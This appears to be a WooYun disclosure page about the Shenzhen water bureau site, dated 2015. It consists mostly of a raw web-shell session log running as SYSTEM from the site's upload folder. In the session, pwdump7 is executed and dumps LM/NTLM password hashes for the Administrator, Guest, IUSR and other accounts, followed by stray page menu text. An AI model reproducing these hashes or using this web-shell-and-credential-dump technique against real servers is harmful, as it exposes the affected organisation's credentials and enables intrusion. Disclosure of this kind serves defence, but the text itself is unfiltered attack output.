 www.szsl.gov.cn
www.szsl.gov.cn
www.szsl.gov.cn
星期四 2015-12-31 十一月廿一
[*] 基本信息 [ C:D:E:F: Windows NT SHUILIJU-J33GR7 5.2 build 3790(SYSTEM) ]
D:\Apache2.2\htdocs\slj\uploadImg\> whoami
nt authority\system
D:\Apache2.2\htdocs\slj\uploadImg\> c:
C:\> cd recycler
C:\RECYCLER\> pwdump7.exe
Administrator:500:14F15F865A419F356402DD01426CBCE5:7554CEAB5B228E9A6CBB05B25D73ED29:::
Guest:501:NO PASSWORD*********************:72434DDAA48A15EA4E9CA03937FCBB55:::
SUPPORT_388945a0:1001:NO PASSWORD*********************:39C7681EA018353DDBBD18EDF4B323D2:::
IUSR_SHUILIJU-J33GR7:1014:D39E58CFA7EEEEE8C384A1469F4CCD6E:9027948CAD28496CD0BEFD88D46DE4CA:::
IWAM_SHUILIJU-J33GR7:1015:14F15F865A419F356402DD01426CBCE5:7554CEAB5B228E9A6CBB05B25D73ED29:::
ASPNET:1017:36229B1CEAD7282C724B1EE22F52AE16:6F32CA29261AEEA4F3176DFA7271D834:::
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
C:\RECYCLER\>
站点类别
默认类别
Type1
日程提醒
上传下载
www.wooyun.org
GB2312